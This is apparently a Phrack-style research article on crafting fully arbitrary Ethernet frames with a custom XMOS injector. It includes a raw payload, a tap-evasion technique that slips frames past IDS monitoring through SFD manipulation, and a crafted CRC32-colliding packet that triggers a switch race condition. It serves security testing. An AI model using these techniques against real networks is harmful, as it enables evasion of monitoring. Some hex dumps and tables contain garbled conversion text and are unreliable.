--[ 3. IEEE 802.3 frame characteristics

In telecommunications the common necessity of transmitting control information is generally handled with out-of-band signalling and/or in-band signalling. The Ethernet protocol employs control signals that can be seen as out-of-band from the perspective of certain layers.

Following the OSI model, the IEEE 802.3 specification defines a physical (PHY) layer and a data link layer, named Media Access Control (MAC). This separation is physically followed in NIC implementations which employ two separate integrated circuits handling the respective layers, a PHY chip and a MAC chip, generally connected to each other using the Media Independent Interface (MII) standard.

The PHY layer is responsible for handling all media dependent sub-layers such as the Physical Coding Sublayer (PCS), which concerns the encoding and synchronization of symbol streams, detecting the Start-of-Stream Delimiter (SSD) and the End-of-Stream Delimiter (ESD) or handling the optional Auto-Negotiation protocol.

The MAC layer responsibilities include discarding malformed frames, appending or removing the Preamble and Start-of-Frame Delimiter (SFD), and checking the Frame Check Sequence (FCS).

Due to this separation, different layers see the IEEE 802.3 Ethernet Frame in different ways, the following diagram illustrates this separation.

 <- Physical Layer Stream ------------------------------------> -------------------------------------------------------------------------- | Idle | SSD | Preamble | SFD | DA | SA | ET | MAC Data | FCS | ESD | Idle | -------------------------------------------------------------------------- <- MAC Packet -----------------------------------> <- MAC Frame ------------------->

The physical stream contents are encoded using the Multi-Level Transition 3 scheme (MLT3), this encoding prevents clock recovery issues by always containing at least two '1's, resulting in at least two MLT3 waveform transitions.

Additionally the separation between the PHY and MAC layers requires the transmission of PHY signalling data to be unambiguously encapsulated in relation to the MAC Frame. This is necessary to prevent data within the MAC Frame to collide with PHY handled symbols such as the ESD. The separation between PHY signalling codes and frame data is accomplished by encoding 4 bits of data with 5 bits (4B/5B encoding), allowing the transmission of 32 unique symbols (2^5) of which 22 are actually used (16 for the MAC layer and 6 additional symbols reserved for the PHY layer). For this reason the 100 Mb/s actual bit rate is 125 Mb/s.

The available symbols, and frame elements earlier depicted, are described in the following tables.

-------------------------------------------------------------------- 0 11110 4 01010 8 10010 C 11010 I 11111 (Idle) 1 01001 5 01011 9 10011 D 11011 J 11000 (SSD, Part 1) 2 10100 6 01110 A 10110 E 11100 K 10001 (SSD, Part 2) 3 10101 7 01111 B 10111 F 11101 T 01101 (ESD, Part 1) R 00111 (ESD, Part 2) H 00100 (Transmit Error) --------------------------------------------------------------------| Definition                                                                               |                                                                          | Values 5B encoding Description |                                                                                                                                                                                                                                                                                            |
|------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|--------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Idle<br>SSD<br>Preamble<br><b>SFD</b><br>DA / SA<br>ET.<br>MAC Data<br><b>FCS</b><br>ESD | /1/<br>/5/5/<br>/D/5/<br>$0 - F$<br>$0 - F$<br>$0 - F$<br>$0-F$<br>/T/R/ | 11111                          | inter frame gap<br>$/J/K/$ 11000 10001 PHY frame beginning marker<br>01011 01011 MAC Preamble (6 octets of 0x55)<br>11011 01011 MAC frame beginning marker (0xd5)<br>MAC Destination / Source Address<br>EtherType or Length<br>Data<br>Frame checksum<br>01101 00111 PHY frame end marker |
|                                                                                          |                                                                          |                                |                                                                                                                                                                                                                                                                                            |

We can see that, when transmitting or receiving a packet, it is impossible for the MAC Frame to include symbols that match PHY signalling codes, however MAC signalling codes (Preamble, SFD) are represented with the same symbols allowed within MAC Frame.

The MAC Preamble value is shown to have 6 octets because, on transmission, the first 8 bits are replaced with the SSD. This replacement is reversed on reception, therefore technically the MAC Preamble is composed of 7 octets.

The actual frames sent on the wire are scrambled to minimize cross-talk, therefore the levels monitored on the wire with an oscilloscope cannot be directly translated with the shown 4B/5B table but require descrambling first.

--[ 4. Challenges in arbitrary packet sniffing and injection

The layer separation between PHY and MAC poses certain challenges to a completely arbitrary packet transmission and reception.

The Idle, SSD and ESD components of the Ethernet Frame are generally not available at the MAC layer, in either direction. Similarly the Preamble and SFD are generally not available at the OS driver layer or even by modifications of the user loadable NIC firmware.

The FCS is generally not included in packets handled by the OS as its check, or computation, is offloaded to the MAC. Additionally packets with an invalid FCS are discarded by the MAC and never sent to the OS.

The FCS reception behaviour can be easily changed by either patching the driver or, in certain cases, taking advantage of specific driver flags that might be supported. As an example the Linux e1000e driver for Intel PRO/1000 PCI-Express Gigabit Ethernet supports the disabling of specific offloading features, allowing to receive the FCS value as well as packets with invalid values (rx-fcs and rx-all offload parameters which can be set with ethtool).

On the other hand, still for the specific e1000e driver, the injection of packets with a malformed FCS requires a custom driver patch (see Code appendix).

The arbitrary manipulation of Preamble and SFD values can only be accomplished in environments where full control of the MAC layer is possible, therefore a normal computer, even with driver patches, is not sufficient.

--[ 5. Motivation

The difficulties in sending Ethernet packets with arbitrary Preamble and SFD naturally inspires a challenge in evaluating that expectations concerning these packet values can be leveraged to trigger unexpected behaviours with security implications.Devices that implement software MACs, such as FPGA-based dedicated embedded systems often encountered in automation, automotive and avionics industries, or dedicated Ethernet multiplexers are appealing targets.

In fact, the motivation for publishing this work results from specific needs raised, and verified, during the security testing of such class of devices by the authors.

--[ 6. Hardware setup

A dedicated hardware setup, using an FPGA or a sufficiently powerful microcontroller, is necessary to implement a software MAC with the programmable functionality required to craft fully arbitrary IEEE 802.3 Ethernet frames at the MAC layer.

The authors have identified in the XMOS XC-2 Ethernet Kit an affordable and easy off-the-shelf solution that, with customized firmware, well serves the task of sending arbitrary frames. The board implements a single four-core programmable XMOS processor attached to a SMSC LAN8700C-AEZG Ethernet Transceiver, which acts as the PHY.

The provided development resources include firmware code that can be patched to send raw MAC Packets, including Preamble, SFD and FCS. Please see the Code appendix to download the source code of the custom packet injector developed for this project.

The injector, once executed, prompts for the raw MAC Packet payload, starting from Preamble and including the final FCS, and the packet count.

\$ xrun --id 0 --io ethernet.xe injector start Enter payload 55555555555555d5001f1637f2ff00000000000108004500003900004000400616bb0 a0108020a010801029a029a0000000000000000500200004f55000000000000000000 000000666f6f62617200271232ab Enter repeat count  $(0 = \text{unlimited})$ 0 Sending payload unlimited times (83 bytes)

--[ 7. Passive network tap evasion through SFD manipulation

The use of passive network taps [1] to monitor Ethernet communications, with an Intrusion Detection System for instance, is a fairly common practice when active tap ports are not available or in certain operating environments that try to minimize the complexity and intrusiveness of the tap.

The ability to manipulate the Preamble and the SFD allows us to fingerprint specific MAC implementations and explore interpretation ambiguities that can be leveraged to inject Ethernet frames valid for the first destination but otherwise discarded by the monitoring NIC.

The following table illustrates Preamble & SFD handling behaviours fingerprinted for a small set of devices, the shown values represent the only accepted Preamble & SFD combinations.

| Device                                                                        | MAC                                                                   | Preamble                                                                                                                             | <b>SFD</b>                    |
|-------------------------------------------------------------------------------|-----------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------|-------------------------------|
| Intel DH61DL<br>Intel x200s<br>Linksys WRT54GCV3<br>Planex<br>Netgear JFS524E | 82579V GE<br>82567LM<br><b>BCM5354</b><br><b>RTL8309SB</b><br>Unknown | $any^+ + 0x55 * N$ 0xd5<br>$any^+ + 0x55 * N$ 0xd5<br>any <sup><math>\sim</math></sup> + 0x55 $*$ N<br>any $*$ 1-N<br>any $^*$ * 1-N | $0 \times d5$<br>0xd5<br>0xd5 |Cisco Catalyst 2950 Intel HBLXT9785 any  $*$  1-N 0xd $*$ TP-Link TL-WR941ND Marvell 88E6060 any  $*$  1-N 0xd5~

 $\hat{\ }$  any value without the least significant nibble set to 0b1101 (0xd), which triggers a misaligned packet

 $\sim$  not quite, see the next section for details

It is evident that the compliant Preamble length is never enforced, at least one octet is necessary to allow conversion of the first 8 bits to SSD.

As an example, in a scenario where the NIC attached to the tap is based on the 82579V GE MAC, commonly found on Intel motherboards, while the rest of the connection is routed via a Cisco Catalyst 2950 switch, detection can be evaded by sending packets with a SFD value set to 0xd4. The Catalyst switch would happily accept the packet while the Intel NIC would silently discard it without any visibility to the OS.

--[ 8. SFD parsing anomalies

Certain network devices exhibit parsing anomalies caused by specific expectations in the Finite-state machine (FSM) of their MAC implementation. Such anomalies can be leveraged to cause Denial of Service conditions (DoS) or more peculiar behaviours.

As an example a curious race condition can be triggered on Marvell 88E6060 based network switches. Let us consider the following special packet, here represented with offset relative to the beginning of the MAC Frame.

-0002 55 d4 | Preamble + !SFD 0000 00 1f 16 37 b1 3d 00 00 a0 ea 8e 91 | dst + src MAC addrs 000c 08 00 **big and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contra**  000e 00 55 d5 | Preamble + SFD 0011 00 1f 16 37 b1 3d 00 00 00 00 00 01 | dst + src MAC addrs 001d 08 00 **Details and the set of the set of the set of the set of the set of the set of the set of the set o**  001f 45 00 00 39 00 00 40 00 40 06 16 bb 0a 01 08 02 | IPv4 payload 002f 0a 01 08 01 02 9a 02 9a 00 00 00 00 00 00 00 00 | IPv4 payload 003f 50 02 00 00 4f 55 00 00 00 00 00 00 00 00 00 00 | IPv4 payload 004f 00 00 72 61 63 65 6d 65 00<br>0058 4a 84 9e 8d 0058 4a 84 9e 8d

The packet has peculiar characteristics:

- the beginning of the frame does not have valid SFD (0xd4)
- a shortened Preamble (at 0x0f) and valid SFD (at 0x10) are later included
- both 0x00-0x0d and 0x11-0x1e ranges include a valid Ethernet frame header
- a CRC32 collision is generated so that the same FCS is valid for the two frames

To summarize two frames can be seen at the following offsets: - frame 1:  $0 \times 00 - 0 \times 0d$  (Ethernet frame header) +  $0 \times 0e - 0 \times 57$  (Payload) + FCS

- frame 2: 0x11-0x1e (Ethernet frame header) + 0x1f-0x57 (Payload) + FCS

The CRC32 collision is calculated using the excellent CRC32 compensation tool developed by Julien Tinnes [2] and a custom helper script (see Code appendix).

The incorrect SFD, when sent multiple times to a Marvell 88E6060 based device, triggers a race condition that causes the alignment of the valid packet to be randomly detected. As both alignments exhibit a valid frame and FCS, the two cases are transmitted to the OS.The same packet, sent 10 times, is received as follows: 11:56:50 IP0 bad-hlen 0 11:56:51 IP 10.1.8.2.666 > 10.1.8.1.666: Flags [S], seq 0:17, win 0, length 17 11:56:52 IP 10.1.8.2.666 > 10.1.8.1.666: Flags [S], seq 0:17, win 0, length 17 11:56:53 IP0 bad-hlen 0 11:56:54 IP0 bad-hlen 0 11:56:55 IP 10.1.8.2.666 > 10.1.8.1.666: Flags [S], seq 0:17, win 0, length 17 11:56:56 IP 10.1.8.2.666 > 10.1.8.1.666: Flags [S], seq 0:17, win 0, length 17 11:56:57 IP0 bad-hlen 0 11:56:58 IP0 bad-hlen 0 11:56:59 IP0 bad-hlen 0 The anomaly is evident when the same transmission pattern is repeated and received as follows: 11:57:09 IP0 bad-hlen 0 11:57:10 IP0 bad-hlen 0 11:57:11 IP0 bad-hlen 0 11:57:12 IP0 bad-hlen 0 11:57:13 IP0 bad-hlen 0 11:57:14 IP0 bad-hlen 0 11:57:15 IP0 bad-hlen 0 11:57:15 IP 10.1.8.2.666 > 10.1.8.1.666: Flags [S], seq 0:17, win 0, length 17 11:57:16 IP 10.1.8.2.666 > 10.1.8.1.666: Flags [S], seq 0:17, win 0, length 17 11:57:17 IP 10.1.8.2.666 > 10.1.8.1.666: Flags [S], seq 0:17, win 0, length 17 The following verbose output shows the packet payload, note that the FCS is included in the tcpdump output due to the rx-fcs being enabled via ethtool. 11:56:57.300491 00:00:a0:ea:8e:91 > 00:1f:16:37:b1:3d, ethertype Ipv4 (0x0800), length 92: IP0 bad-hlen 0 0x0000: 001f 1637 b13d 0000 a0ea 8e91 0800 0055 0x0010: d500 1f16 37b1 3d00 0000 0000 0108 0045 0x0020: 0000 3900 0040 0040 0616 bb0a 0108 020a 0x0030: 0108 0102 9a02 9a00 0000 0000 0000 0050 0x0040: 0200 004f 5500 0000 0000 0000 0000 0000 0x0050: 0072 6163 656d 6500 4a84 9e8d 11:56:56.340515 00:00:00:00:00:01 > 00:1f:16:37:b1:3d, ethertype IPv4 (0x0800), length 75: (tos 0x0, ttl 64, id 0, offset 0, flags [DF], proto TCP (6), length 57) 10.1.8.2.666 > 10.1.8.1.666: Flags [S], cksum 0x4f55 (correct), seq 0:17, win 0, length 17 0x0000: 001f 1637 b13d 0000 0000 0001 0800 4500 0x0010: 0039 0000 4000 4006 16bb 0a01 0802 0a01 0x0020: 0801 029a 029a 0000 0000 0000 0000 5002 0x0030: 0000 4f55 0000 0000 0000 0000 0000 0000 0x0040: 7261 6365 6d65 004a 849e 8d In the Marvell 88E6060 case the race condition seems to happen at a MAC layer, before decision making processes concerning VLAN or port addressing, therefore there are no security implications to the otherwise curious race condition.

This class of parsing anomalies however represents a worthy attack surface on devices where the race condition happens to be triggered after filtering or routing logic that is involved in security relevant decision making.

--[ 9. Packet-In-Packet on wired Ethernet

